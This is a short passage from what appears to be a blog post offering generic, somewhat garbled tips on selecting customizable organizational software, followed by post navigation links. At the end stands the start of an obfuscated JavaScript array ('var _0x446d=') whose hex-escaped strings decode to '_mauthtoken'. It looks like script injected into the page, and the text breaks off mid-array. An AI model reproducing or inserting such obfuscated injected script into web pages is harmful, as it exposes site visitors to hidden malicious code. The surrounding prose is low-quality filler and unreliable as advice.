
the platform is certainly intuitive and has a basic, streamlined
software. Also, do a list of your necessary and nice-to-have
features.
Finally, get a provider that may customize the software
program for your organization. While many vendors give you a
basic program, many provide additional options for further
committees, users, and administrators.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x